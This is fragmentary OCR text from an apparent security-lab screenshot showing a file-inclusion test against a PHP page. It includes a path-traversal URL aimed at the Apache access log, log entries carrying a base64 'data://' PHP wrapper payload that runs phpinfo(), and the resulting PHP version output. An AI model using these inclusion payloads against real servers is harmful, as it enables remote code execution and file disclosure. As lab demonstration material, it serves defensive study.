 10.1.9.119/MFI-test.php?file=../../../../var/log/httpd/access_log
URL Decoder/Encoder HTML5 Security Chea... SecureSphere - ADC i... SecureSphere - lab1 TRANSLATOR, BINARY Imperva Inc.: NYSE:I... WhiteHat API Replic
like Gecko) Chrome/18.0.1025.39 Safari/535.19" 10.2.141.13 - - [28/Feb/2012:19:44:15 +0200] "GET /MFI-test.php?=PHPE9568F34-D428-11d2
"http://10.1.9.119/MFI-test.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=" "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/535.1
Safari/535.19" 10.2.141.13 - - [28/Feb/2012:19:44:15 +0200] "GET /MFI-test.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42 HTTP/1.1
file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=" "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/535.19 (KHTML, like Gecko) Chrome
[28/Feb/2012:19:44:15 +0200] "GET /favicon.ico HTTP/1.1" 404 284 "-" "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/535.19 (KHTML, like Gecko)
PHP Version 5.3.6
php